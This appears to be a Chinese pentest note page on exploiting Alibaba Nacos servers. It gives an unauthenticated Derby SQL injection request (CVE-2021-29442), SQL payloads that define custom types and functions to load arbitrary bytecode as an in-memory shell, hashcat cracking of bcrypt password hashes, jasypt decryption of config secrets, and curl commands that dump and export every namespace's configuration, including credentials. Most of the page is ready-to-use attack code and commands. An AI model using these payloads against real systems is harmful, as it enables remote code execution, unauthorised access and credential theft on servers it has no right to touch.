https://www.sofastack.tech/projects/sofa-jraft/jraft-user-guide/
项目:
Nacos Derby SQL 注入
| 漏洞编号 | 影响版本 | 简要描述 | 参考链接 |
|---|---|---|---|
| CNVD-2020-67618 CVE-2021-29442 | Nacos 启用了 derby DB 作为后端的 Storage | https://github.com/alibaba/nacos/issues/4463 |
可以和其它认证相关漏洞一起进行利用:
1
2
3
4
GET /nacos/v1/cs/ops/derby?sql=%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%73 HTTP/1.1
User-Agent: Nacos-Server
Host: x.x.x.x
SQL 语句如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
select * from users
select * from permissions
select * from roles
select * from tenant_info
select * from tenant_capacity
select * from group_capacity
select * from config_tags_relation
select * from app_configdata_relation_pubs
select * from app_configdata_relation_subs
select * from app_list
select * from config_info_aggr
select * from config_info_tag
select * from config_info_beta
select * from his_config_info
select * from config_info
select * from sys.systables
由于 /v1/cs/ops/derby 和 /v1/cs/ops/data/removal 接口未进行鉴权,当默认单机部署 Nacos 使用 Derby 数据库作为内置数据源时,未经身份验证的攻击者可通过加载恶意 JAR 包 执行 SQL 语句实现任意命令执行。
内存马 - 方案一
远程加载 JAR 包。
内存马 - 方案二
方案二,本地写入 jar 包:
- 使用 SYSCS_EXPORT_QUERY_LOBS_TO_EXTFILE 写入 jar 包到指定目录。
- 创建 UDF 函数并执行。
- 删除 jar 包,卸载函数。
内存马 - 方案三
方案三,创建任意类型,加载字节码实现注入内存码。详情见:Derby Reference Manual
Payload 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
create type DIYClass external name 'java.lang.Class' language java

create type DIYClassLoader external name 'java.lang.ClassLoader' language java

create function DIYbase64Decode(className VARCHAR(32672)) returns VARCHAR(32672) FOR BIT DATA external name 'org.springframework.util.Base64Utils.decodeFromString' language java parameter style java

create function DIYgetSystemClassLoader() returns typeClassLoader external name 'java.lang.ClassLoader.getSystemClassLoader' language java parameter style java

create function DIYdefineClass(className VARCHAR(32672),bytes VARCHAR(32672) FOR BIT DATA,loader typeClassLoader) returns typeClass external name 'org.springframework.cglib.core.ReflectUtils.defineClass(java.lang.String, byte[], java.lang.ClassLoader)' language java parameter style java

create table DIYtable(v DIYClass)

insert into DIYtable values (DIYdefineClass('{className}',DIYbase64Decode('{class}'),DIYgetSystemClassLoader()))
最后一句 insert 的作用为触发函数,由于插入自定义表中的数据类型为 DIYClass,且有小括号将函数体括起来因此其会先执行其中的函数,从而达到加载恶意字节码的目的。
Nacos + Spring Cloud Gateway RCE
推荐看这个文章:https://xz.aliyun.com/t/11493
Nacos 密码解密
nacos 的密码是 bcrypt 加密的,bcrypt 是一种非常难以破解的哈希类型。以下是使用 hashcat 爆破 bcrypt 的使用示例:
1
2
3
4
5
┌──(root㉿kali)-[~]
└─# hashcat -a 0 -m 3200 hashes.txt rockyou.txt -w 3 -O -D 1,2 --show
$2a$10$fsuuomW1ACmALIPUHm3yEO96lx9IIj/2NI5ZDqLxrZ1Qge1Ks5Qs.:123456
$2a$10$HEJbb/tyNsPMVZgPwxXl8uJ3sTaPyVfKjgkeeu77G7Auz8D8BM90.:abc123
$2a$10$RSi69/C/eJtRFSYYe8d8g.oPAHNkMAilsp9wmgwnX42Y81kCQY3we:abc123
jasypt 解密
Nacos 的配置信息中,一些敏感配置可能使用了 jasypt 进行加密。如下所示(网上复制的,不是生产实际中的):
1
2
3
4
5
6
7
8
spring:
    application: config-enc
    datasource:
        url: jdbc:p6spy:mysql://127.0.0.1:3306/xxxxxxxx
        # 配置加密的账号
        username: ENC(ucIPdC+D7yYmURTbPe70Q9Mk0GeuoDbK9GnNJdLjqVyT0F6e16XR6dmeB6TyX8iZ)
        # 配置加密的密码
        password: ENC(y9xxLfgn4nouIfXi1qJ6w02jX+F+9ub4G2ELzJdx8aj8w8MXBu2dWQvJ1azmmjJ0)
注:
ENC()是固定写法,括号里面是加密后的密文
其加密算法和密钥(盐)可能在 Nacos 配置或者 Web 应用的 .yaml/.yml 和 .properties 以及 .jar 文件中能找到。
使用 jasypt 进行加密:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\jasypt> java -cp jasypt-1.9.3.jar org.jasypt.intf.cli.JasyptPBEStringEncryptionCLI input="123456" password="salt123" algorithm="PBEWithMD5AndDES"

----ENVIRONMENT-----------------

Runtime: Oracle Corporation OpenJDK 64-Bit Server VM 19+36-2238


----ARGUMENTS-------------------

input: 123456
password: salt123
algorithm: PBEWithMD5AndDES


----OUTPUT----------------------

MecKdyPwwkD+AqUKPy1GlQ==
使用 jasypt 进行解密:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\jasypt> java -cp jasypt-1.9.3.jar org.jasypt.intf.cli.JasyptPBEStringDecryptionCLI input="MecKdyPwwkD+AqUKPy1GlQ==" password="salt123" algorithm="PBEWithMD5AndDES"

----ENVIRONMENT-----------------

Runtime: Oracle Corporation OpenJDK 64-Bit Server VM 19+36-2238


----ARGUMENTS-------------------

input: MecKdyPwwkD+AqUKPy1GlQ==
password: salt123
algorithm: PBEWithMD5AndDES


----OUTPUT----------------------

123456
| 参数 | 简述 |
|---|---|
| input | 需要加密的明文/需要解密的密文 |
| password | 加解密所使用的 salt(盐)值;和项目中 application.xml 的 password 一致 |
| algorithm | 加解密算法,默认为 PBEWithMD5AndDES |
在线 jasypt 解密网站:
- https://www.javainuse.com/jasypt
- https://tools.namlabs.com/jasypt-encrypted/
Nacos 配置导出
注:在需要授权的情况下,需要添加 accessToken。
获取所有命名空间:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root㉿kali)-[~]
└─# curl http://127.0.0.1:8848/nacos/v1/console/namespaces | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   298    0   298    0     0  29022      0 --:--:-- --:--:-- --:--:-- 29800
{
  "code": 200,
  "message": null,
  "data": [
    {
      "namespace": "",
      "namespaceShowName": "public",
      "namespaceDesc": null,
      "quota": 200,
      "configCount": 2,
      "type": 0
    },
    {
      "namespace": "11c6acfe-d42c-4abf-9b72-854370803c22",
      "namespaceShowName": "dev-namespace",
      "namespaceDesc": "dev-namespace",
      "quota": 200,
      "configCount": 1,
      "type": 2
    }
  ]
}
获取命名空间 public 全部配置信息 :(可能有数据库用户密码、accessKey/secretKey 等)
1
curl 'http://127.0.0.1:8848/nacos/v1/cs/configs?search=accurate&tenant=&group=&dataId=&pageNo=1&pageSize=99'
导出命名空间 public 的配置为 zip:
1
curl 'http://127.0.0.1:8848/nacos/v1/cs/configs?export=true&tenant=&group=&dataId=&appName=&ids=' --output 1.zip
注 1:在 nacos 中,当 tenant 为空时默认为 public 的命名空间,如果有多个命名空间,需要在 tenant 参数中指定 namespace 的值,来转储不同命名空间的配置。
注 2:在 curl 中,可以使用curl -JO <url>获取 Content-Disposition 头中的文件名,并自动保存文件。


